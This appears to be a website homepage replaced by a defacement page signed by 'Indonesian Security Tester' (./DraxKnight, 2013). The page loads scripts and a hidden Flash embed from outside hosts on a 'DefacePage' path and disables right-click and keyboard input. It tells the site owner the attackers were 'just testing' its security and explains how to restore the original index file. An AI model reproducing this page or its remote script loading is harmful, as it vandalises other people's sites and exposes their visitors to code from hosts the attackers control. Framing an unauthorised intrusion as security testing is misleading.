

--- FILE ---
content_type: text/html
request_url: http://nicolakloss.de/
body_size: 3709
content:
<html>
<font size="5"><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" SYSTEM "http://www.w3.org/TR/xhtml1/DTD/xhtml1-

transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<head>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>- ./DraxKnight -</title>
<link rel="shortcut icon" href="http://2.bp.blogspot.com/_OoNYJfsEuXI/TLGUge5UFdI/AAAAAAAAAY0/fCmNi6fnkp4/s400/indonesia.gif">
<style type="text/css">body, a, a:hover {cursor: url(http://hellox.persiangig.com/DefacePage/negro.cur), progress;}</style>
<!-- CSS -->
<link rel="stylesheet" type="text/css" href="http://hellox.persiangig.com/DefacePage/jquery00.css" media="all">
<link rel="stylesheet" type="text/css" href="http://hellox.persiangig.com/DefacePage/prettyPh.css" media="all">
<link rel="stylesheet" type="text/css" href="http://hellox.persiangig.com/DefacePage/style000.css" media="all">

<script type="text/javascript" src="http://hellox.persiangig.com/DefacePage/jquery-1.js"></script>
<script type="text/javascript" src="http://hellox.persiangig.com/DefacePage/cufon-yu.js"></script>
<script type="text/javascript" src="http://hellox.persiangig.com/DefacePage/Yanone_K.js"></script>
<script type="text/javascript" src="http://hellox.persiangig.com/DefacePage/jquery00.js"></script>
<script type="text/javascript" src="http://hellox.persiangig.com/DefacePage/jquery01.js"></script>
<script type="text/javascript" src="http://hellox.persiangig.com/DefacePage/jquery02.js"></script>
<script type="text/javascript" src="http://hellox.persiangig.com/DefacePage/jquery03.js"></script>
<script type="text/javascript" src="http://hellox.persiangig.com/DefacePage/jquery04.js"></script>

<script type="text/javascript" src="http://hellox.persiangig.com/DefacePage/jquery05.js"></script>
<script type="text/javascript" src="http://hellox.persiangig.com/DefacePage/jquery06.js"></script>
<script type="text/javascript" src="http://hellox.persiangig.com/DefacePage/jquery07.js"></script>
<script type="text/javascript" src="http://hellox.persiangig.com/DefacePage/custom00.js"></script>
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-20402842-6']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src ='http://hellox.persiangig.com/DefacePage/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script><script language="JavaScript" type="text/javascript">
mensaje = '*<--Blackshadow-->*';font = 'OCR A Extended';size = 2.5;color = '#00FF00';velocidad = 0.6;
n4 = (document.layers);ie = (document.all);n6 = (document.getElementById);
mensaje = mensaje.split(');n = mensaje.length;
a = size*10;ymouse = 0;xmouse = 0;props = "<font face="+font+" color="+color+" size="+size+">";
if (n4){for ( i = 0; i < n; i++)document.write('<layer left="0" top="0" width="+a+" name="n4mensaje'+i+'" height="+a+"><center>
'+props+mensaje[i]+'</font></center>
</layer>');}else if (ie){document.write('<div id="padre" style="position:absolute;top:0px;left:0px">
<div style="position:relative">
');for (i=0; i < n; i++)document.write('<div id="iemensaje" style="position:absolute;top:0px;left:0;height:'+a+';width:'+a+';text-

align:center">'+props+mensaje[i]+'</font></div>
');document.write('</div>
</div>
');}else if (n6){document.write('<div id="padre" style="position:absolute;top:0px;left:0px">
<div style="position:relative">
');for (i = 0; i < n; i++)document.write('<div id="iemensaje'+i+'" style="position:absolute;top:0px;left:0;height:'+a+';width:'+a

+';text-align:center">'+props+mensaje[i]+'</font></div>
');document.write('</div>
</div>
');}
if(n4)window.captureEvents(Event.MOUSEMOVE);
function Mouse(evento){ if(ie){xmouse = event.x+20;ymouse = event.y+20;}else if(n4 || n6){xmouse = evento.pageX+20;ymouse = 

evento.pageY+20;}}
if(n4)window.onMouseMove = Mouseelse if(ie || n6)document.onmousemove = Mouse;
y = new Array();x = new Array();Y = new Array();X = new Array();Yaux = new Array();Xaux = new Array();
for (i=0; i < n; i++){y[i] = 0;x[i] = 0;Y[i] = 0;X[i] = 0;Yaux[i] = 0;Xaux[i] = 0;}
function asigna(){if (ie)padre.style.top = document.body.scrollTop;
for (i = 0; i < n; i++){if(n4){document.layers['n4mensaje'+i].top = y[i];document.layers['n4mensaje'+i].left = x[i]+(i*(a/2));}else if

(ie){iemensaje[i].style.top = y[i];iemensaje[i].style.left = x[i]+(i*(a/2));}else if(n6){eval("document.getElementById('iemensaje"+i

+"').style.top = '"+y[i]+"px'");eval("document.getElementById('iemensaje"+i+"').style.left = '"+(x[i]+(i*(a/2)))+"px'");} }}
function ondula(){y[0]=Math.round(Y[0] +=((ymouse)-Y[0])*velocidad);x[0]=Math.round(X[0] +=((xmouse)-X[0])*velocidad);
for (var i = 1; i < n; i++){Yaux[i] = Math.round(Y[i]);Xaux[i ]= Math.round(X[i]);y[i] = Math.round(Y[i]=Yaux[i]+(y[i-1]-Y[i])

*velocidad);x[i] = Math.round(X[i]=Xaux[i]+(x[i-1]-X[i])*velocidad);}asigna();setTimeout('ondula()',50);}
window.onload = ondula;
</script>
<link rel="openid.server" href="http://www.blogger.com/openid-server.g" />
</head>
<body oncontextmenu='return false;' onkeydown='return false;' onmousedown='return false;'>
<embed src="http://error-404.do.am/file/Welcome.swf" width="0" height="0" allowfullscreen="true" allowscriptaccess="always"></embed>
    <!-- wrappage begin here -->

    <div id="wrappage">

        <!-- container begin here -->
        <div class="container">
            <!-- top block begin here -->
			 <div class="top">
             <div class="energy">
</div>
<div class="top-block"><br>
                    <a class="logo">Indonesian Security Tester</a>

                    <div class="bg-e-button">

</div>
<a href class="open"><img src="http://hellox.persiangig.com/DefacePage/flash000.png" alt=""></a>
                    </div>
</div>
<!-- top block end here -->
            <!-- center block begin here -->
            <div class="center-block">
             <!-- ???? -->
             <div class="scanner clearfix">

              <div class="scanner-block">
               <div class="scanner-box left">

                <div class="scanner-line">
</div>
</div>

<ul class="data left">
                            <li class="search">#Please wait. . . . .</li>
<li class="search-d"># / > Logged In..</li>
                <li class="search-d"># / > Identify Unknown..</li>
                <li class="search-d"># / > Access Granted..</li>
<li class="search-d"># / > Welcome sir..</li>
</ul>
</div>
</div>
<!-- ??? ???? -->

                <div class="main">
                 <div class="load">
</div>

<div class="shut-left">
</div>
<div class="shut-right">
</div>
<div class="page">
                    <div class="box-left left">
                     <div class="info">
                       <ul class="socicon left">

					   <img src="http://imagizer.imageshack.us/v2/800x600q90/802/9iwd.jpg" width="200" height="200" 

alt="My Mom" class="right"></br></br>
</a></li>
</ul>
<ul class="left who">
<li><center>

<font color="gold"><br /></font></center>
</li>
</ul>

<embed src="http://www.youtube.com/v/gSl5_G_nVq0&amp;autoplay=1" type="application/x-shockwave-flash" wmode="transparent" height="1" 

width="1">

"<br>

                       </div>
<ul id="menu" class="right">
<li>
                              <a href="#msg" class="selected">Message</a>

							  <a href="#sysinfo" class="selected">About Me</a>
							  <a href="#about" class="selected">Contact US</a>

							  
                            </li>
</ul>
</div>
<div class="cont left">
			<!-- ????? -->

			    <div id="msg" class="box left">
					<div class="box-content">
					<h3>
<font color="red">Hello<font color="white"> World</font></h3>

<h3>
<font color="lime"></font></h3>
<p class="sub">
<font color="lime"></font></p>
<strong><center>
<font color="lime"></font></center>
</strong>
					

<p>
<font face="courier new" color="red">
Hello Sir<font face="courier new" color="red"> Dont Worry,<br><font face="courier new" color="red">We Are Just Testing your website 

security<br><font face="courier new" color="red">Your Need To Upgrade Your Website Security<br><font face="courier new" 

color="orange"><font face="courier new" color="orange">We Are <font face="courier new" color="red"><font face="courier new" 

color="white"><br><font face="courier new" color="orange">Indonesian Security Tester <br>
</span><br><span><marquee><font face="courier new" color="white">Special Thanks For : | Rocks11 | Mr.Lolip | Hawk07 | ./DraxKnight | And 

All Member Of IST</marquee></span>
<br>
<br>
<font color="lime">If You Want To Change Your Website Normaly Just Delete index.html and rename index_backup.html to 

index.html</font></center>
</font></p>
<center>
					
					
					
					
					</div>
</div>
<h3>
<font color="lime"></font></h3>
<p class="sub">
<font color="lime"></font></p>
<strong><center>
<font color="lime"></font></center>
</strong>
					

<p>
<font face="courier new" color="lime"><div id="sysinfo" class="box left">

					<div class="box-content">
                   <h3>
                                        Indonesian Security Tester
                                    </h3>
                                    <p class="sub">
                                     ./DraxKnight
                                    </p>
                                    <p>
We Are indonesian Hacker <br>

					<h3>
# Thanks to :
                                    </h3>
                                    <p class="sub">
                                      Indonesian Security Tester
                                    </p>
                                    <ul class="education">
                                        <li>
                                            <span>
                                                <font face="courier new" color="red"><center>-| ./Draxk<font face="courier new" 

color="white">night |-</center>
                                            </span>
                                            <font face="courier new" color="green"><center>Hacking Is My Hobby</center>
                                        </li>
                                        <li>
                                            <span><br><center><font face="courier new" color="lime"> Indonesian Security Tester </br>
                                                  
                                            </span></center>
                                            <br> </br>
                                    </ul>
<li>

                                    </p></br>


					
					</div>
</div>
<div id="about" class="box left">
					<div class="box-content">

					
<h3>
<font color="lime">Contact</font></h3>
<p class="sub">
<font color="lime"></font></p>
<font face="tempus" color="lime">My Team On Fanspage <font face="courier new" color="red">Indonesian Security Tester</br>
					<p>

<font face="tempus" color="white"><a href="https://www.facebook.com/groups/ISTForpublic/" target="_blank">Click Here</a> 

</font></font></p>
					<p>

</p>


<font face="tempus" color="lime">Contact Me On Facebook</font></strong></br>
					<p>
<font face="tempus" color="red"><a href="https://www.facebook.com/greencube.games" target="_blank">Click Here</a> </font></p>


</p>
</div>
  </div>
				
 
                <div id="irc" class="box left">
                            <div class="box-content">
                            </div>
                        </div>
                    </div>
                  </div>
                </div>
            </div>
            <div class="bottom">
                <div class="bottom-block">
                    <h1 class="left">./DraxKnight</h1>
                    <h5 class="right">Copyright 2013  By IST All Rights Reserved<br>
                </div>
            </div>
        </div>
    </div>
</body>
</html>